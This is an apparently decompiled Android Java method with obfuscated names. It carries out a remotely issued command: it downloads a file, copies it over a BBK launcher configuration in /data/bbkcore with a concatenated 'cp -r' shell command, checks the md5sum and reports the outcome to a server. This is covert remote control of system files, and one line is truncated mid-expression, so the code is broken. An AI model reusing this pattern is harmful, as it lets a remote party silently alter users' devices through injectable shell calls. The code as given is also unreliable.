 public void realExecute(Context context, String str) {
    String message;
    if (TextUtils.isEmpty(str)) {
        message = "input is empty";
    } else {
        try {
            this.f7e = new JSONObject(str).optString("uuid");
            int a = m2a();
            if (a == -1) {
                m4a(context, "no excepted id");
                return;
            } else if (context.getPackageManager().checkPermission("android.permission.WRITE_SECURE_SETTINGS", context.getPackageName()) == -1) {
                m4a(context, "no permission");
                return;
            } else {
                File file = new File("sdcard", String.format("BBKLauncher2_custom_%s.xml", new Object[]{Integer.valueOf(a)}));
                try {
                    Utils.downloadFile(context, "1", this.f6d.get(Integer.valueOf(a)), file, this.f5c.get(Integer.valueOf(a)));
                    String format = String.format("/data/bbkcore/BBKLauncher2_custom_%s.xml", new Object[]{Integer.valueOf(a)});
                    String a2 = C0000a.m0a("cp -r " + file.getAbsolutePath() + " " + String.format("/data/bbkcore/BBKLauncher2_custom_%s.xml", new
                    if (C0000a.m0a("md5sum ".concat(String.valueOf(format))).contains(this.f5c.get(Integer.valueOf(a)))) {
                        JSONObject jSONObject = new JSONObject();
                        CmdData cmdData = new CmdData(1032, this.f7e, "client");
                        try {
                            jSONObject.put("details", "success");
                            CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, jSONObject, (JSONObject) null));
                            TrackUtils.submitTrack(context, 1032, m3a(true, "success"));
                        } catch (JSONException e) {
                            CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, e.toString(), (JSONObject) null));
                            TrackUtils.submitTrack(context, 1032, m3a(false, "success"));
                        }
                    } else {
                        m4a(context, "replace fail: ".concat(String.valueOf(a2)));
                    }
                    file.delete();
                    return;
                } catch (Exception e2) {
                    m4a(context, e2.getMessage());
                    file.delete();
                    return;
                }
            }
        } catch (Exception e3) {
            message = e3.getMessage();
        }
    }
    m4a(context, message);
}